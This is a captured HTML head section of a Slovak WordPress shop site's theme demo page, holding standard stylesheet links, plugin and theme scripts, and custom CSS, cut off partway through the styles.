

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/fullwidth-project/
body_size: 18036
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Fullwidth Project (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/fullwidth-project/" />
<link rel='shortlink' href='https://jedenast.sk/?p=7332' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Ffullwidth-project%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.gem-testimonials.style1 .gem-testimonial-wrapper:after,
.gem-testimonials.style2 .gem-testimonial-wrapper p:after {
        color: #f4d6a2;
}

.gem-testimonial-name {
    color: #f75f5f;
}
.vc_tta.vc_tta-color-thegem.vc_tta-style-simple_solid .vc_tta-controls-icon::before, 
.vc_tta.vc_tta-color-thegem.vc_tta-style-simple_solid .vc_tta-controls-icon::after {
    color: #f75f5f;
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
    color: #3c3950;
}
.custom-counter-1 .team-person {
        background-color: #f75f5f;
}
.custom-counter-2 .team-person {
        background-color: #f98045;
}
.custom-counter-3 .team-person {
        background-color: #fcc43e;

    
}
.team-person-position.date-color.styled-subtitle {
    color: #ffffff;
}
.team-person .team-person-phone {
    display: none;
}
.socials.team-person-socials.socials-colored-hover {
    display: none;
}
.team-person-email {
    display: none;
}
.bc-devider:before,
.breadcrumbs span {
    color: #00bcd4;
}
.breadcrumbs .current {
    color: #99a9b5;
    padding-bottom: 12px;
    border-bottom: 3px solid #ff5252;
}

@media (max-width: 500px){
span.vc_sep_line {
    display: none !important;
}
.vc_separator.vc_separator_align_center h4 {
    padding: 0;
}

.vc_separator.vc_sep_double {
    margin: 36px;
    margin-left: 0;
}
}
.image-wrap img {
    margin-left: -5%;
